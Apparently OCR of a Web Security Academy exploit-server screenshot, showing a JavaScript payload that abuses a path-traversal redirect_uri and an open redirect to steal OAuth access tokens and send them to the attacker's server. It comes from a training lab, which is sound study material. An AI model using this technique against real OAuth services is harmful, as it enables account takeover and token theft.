 Craft a response
URL: https://ac651f241f190bf380370d9501fe00c8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
window.location = 'https://ace31f001fbd0b4380560db802690031.web-
security-academy.net/auth?
client_id=s0enk6e3dm7lhtn6lxeor&redirect_uri=https://ac881f381f4b0b09
80940d7e008d0031.web-security-academy.net/oauth-
callback/../post/next?
path=https://ac651f241f190bf380370d9501fe00c8.web-security-
academy.net/exploit/&response_type=token&nonce=399721827&scope=openid
%20profile%20email';
} else {
window.location = '/?'+document.location.hash.substr(1);
}
Store
View exploit
Deliver exploit to victim
Access log